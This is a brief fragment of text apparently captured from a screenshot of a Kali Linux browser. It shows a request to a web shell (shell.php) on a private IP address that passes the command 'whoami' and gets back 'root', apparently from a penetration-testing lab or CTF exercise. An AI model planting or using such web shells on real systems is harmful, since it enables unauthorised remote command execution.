 192.168.167.147:30455/shell.
192.168.167.147:30455/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root